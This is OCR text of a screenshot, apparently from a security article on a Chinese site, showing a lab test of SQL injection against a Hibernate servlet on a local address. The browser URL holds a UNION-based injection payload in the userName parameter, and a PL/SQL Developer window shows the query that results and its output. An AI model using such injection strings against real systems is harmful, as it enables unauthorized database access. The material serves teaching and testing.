 Hibernate的注入测试 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
ORACLE注入测试 × Hibernate的注入测试 × ORACLE注入测试 × +
192.168.79.151:8099/WebRoot/servlet/QueryServlet?userName=sonic' and 1=2 union select NULL,'test','test' from Userlist where 'a'='a&method=1
访问最多 Apache Tomcat [8090]ORACLE注入测试 [8090]ORACLE注入 执… [8099]Hibernate+Ser…
Index: 0, Size: 0
PL/SQL Developer - system@orcl
文件(F) 工程(P) 编辑(E) 会话(S) 调试(D) 工具(T) 宏(M) 文档(O) 报告(R) 窗口(W) 帮助(H)
链接
SQL 窗口 - select * from USERLIST where username='sonic' and 1=2 union select NULL,'test','test'
SQL 输出 统计表
select * from USERLIST where username='sonic' and 1=2 union select NULL,'test','test' from Userlist
对象
对象 文件
<当前用户>
All objects
输入搜索文档
ID USERNAME USERPWD
1 test ... test ...
TESTDB
USERLIST
Columns
ID
drops.wooyun.org